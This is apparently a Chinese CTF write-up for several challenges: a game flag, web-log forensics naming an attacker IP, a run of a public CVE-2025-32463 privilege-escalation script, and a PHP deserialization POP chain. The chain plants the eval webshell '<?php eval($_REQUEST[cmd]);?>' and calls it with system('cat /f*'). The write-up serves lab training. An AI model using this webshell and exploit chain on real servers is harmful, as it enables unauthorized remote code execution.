马里奥 玩通关给flag

可恶的木马竟然伪装成我的朋友
用那个vscode查看流量日志
观察到那个文件在2018-2-23晚上，访问的大小明显有变化，重点关注当天晚上的流量。

然后发现其中183.62.9.42访问了多个jsp文件，明显是黑客，记录其jsp顺序即可
flag{2018-2-23/183.62.9.42/table.jsp-en.jsp-2.jsp} 

最近还好吗
https://github.com/kh4sh3i/CVE-2025-32463
脚本直接执行一把梭，然后cat 根目录flag

Web 浅析php原生类

<?php

class install {
private $username;
private $password;

public function __wakeup()
{
echo "Hello,".$this->username;
}

public function __toString()
{
($this->username)();
return "Guest";
}

public function __destruct()
{
if(file_exists("install.lock")){
exit("Already installed");
}else{
$config = [
'username' => $this->username,
'password' => md5($this->password)
];
file_put_contents('config.php', serialize($config));
file_put_contents('install.lock', "ok");
}
}
}

class Until {
public $a;
public $b;
public $c;
}
$a=new Until();
$pop->c=8;
$pop->a="ZipArchive";
$pop->b="install.lock";

$b=new install($pop,"pad");
$c=new install($b,"pad");

$cmd='<?php eval($_REQUEST[cmd]);?>';
$x=new install($cmd,"pad");

$pay=[$x,$c];
echo urlencode(serialize($pay));

http://2b1a9d4a.clsadp.com/config.php?cmd=system(%22cat%20/f*%22);
POST:cmd=system('cat /f*');

